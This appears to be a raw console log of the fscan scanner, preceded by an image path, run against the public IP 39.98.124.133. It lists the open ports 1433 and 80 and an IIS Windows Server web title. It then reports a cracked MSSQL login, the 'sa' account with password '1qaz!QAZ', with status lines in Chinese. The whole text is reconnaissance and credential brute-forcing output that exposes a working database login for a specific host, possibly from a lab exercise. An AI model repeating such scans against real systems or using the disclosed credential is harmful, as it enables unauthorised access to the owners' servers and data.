 D:\tools>fscan -h 39.98.124.133
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
39.98.124.133:1433 open
39.98.124.133:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.98.124.133      code:200 len:703    title:IIS Windows Server
[+] mssql 39.98.124.133:1433:sa 1qaz!QAZ
已完成 2/2
[*] 扫描结束,耗时: 10.1652047s